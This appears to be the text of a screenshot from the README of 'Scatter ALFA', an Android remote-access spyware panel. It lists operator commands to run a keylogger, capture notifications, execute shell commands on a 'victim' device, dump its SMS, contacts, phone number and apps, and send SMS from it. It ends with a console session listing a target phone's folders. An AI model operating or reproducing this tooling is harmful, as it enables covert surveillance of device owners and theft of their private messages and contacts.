 Scatter ALFA
scope => Vt9lqx182BkY2jpXIqBV | 09:43:4
Victim Scope Attacks Defence Creds Config Logs Help
>_use set_scope to command to set target device { ex: set_scope xxxxxxxxxxxxxx }
>_use refresh to refresh the window if window get stuck { ex: refresh }
>_use keylogger command to turn on and off keylogger { ex: keylogger start } { ex: keylogger stop } { ex: keylogger dump } { ex: keylogger clear }
>_use notification command to turn on and off notification capturing { ex: notification start } { ex: notification stop } { ex: notification dump } { ex: notification clear }
>_use logs command to turn on and off logs capturing { ex: logs start } { ex: logs stop } { ex: logs clear }
>_use exec command to run shell command on the targeted device { ex: exec ls }
>_use run_number_dump command to get device phone number { ex: run_number_dump }
>_use run_sms_dump command to get all the sms from the targeted device { ex: run_sms_dump }
>_use run_contact_dump command to get all the contacts from the targeted device { ex: run_contact_dump }
>_use run_apps_dump command to get all the installed apps from the targeted device { ex: run_apps_dump }
>_use run_send_sms command to send sms from scoped device { ex: run_send_sms 1234567890 hello_mother_fucker }
> Console starting...
coded by script1337 (telegram => https://t.me/script1337)
> set_scope Vt9lqx182BkY2jpXIqBV
set_scope has been set to => Vt9lqx182BkY2jpXIqBV
> exec ls
exec ls task has been added successfully!
Target => Vt9lqx182BkY2jpXIqBV
Alarms
Android
Cloud
DCIM
Download
MIUI
Movies
Music
Notifications
Pictures
Podcasts
Ringtones
3
>